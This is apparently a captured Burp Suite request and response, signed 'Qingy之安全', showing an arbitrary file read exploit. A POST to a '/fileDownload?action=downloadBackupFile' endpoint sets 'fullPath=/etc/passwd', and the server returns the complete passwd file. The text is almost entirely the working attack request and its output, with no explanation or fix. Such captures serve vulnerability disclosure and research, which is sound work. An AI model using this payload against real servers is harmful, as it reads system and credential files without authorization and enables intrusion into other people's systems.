 Send Cancel < >
Target: http.
Request
Raw Params Headers Hex
POST /fileDownload?action=downloadBackupFile HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Origin: http:
Referer: http:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
fullPath=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200
Content-Disposition: attachment; filename="passwd"
Content-Type: multipart/form-data
Content-Length: 1230
Date: Wed, 24 Mar 2021 16:09:59 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
Qingy之安全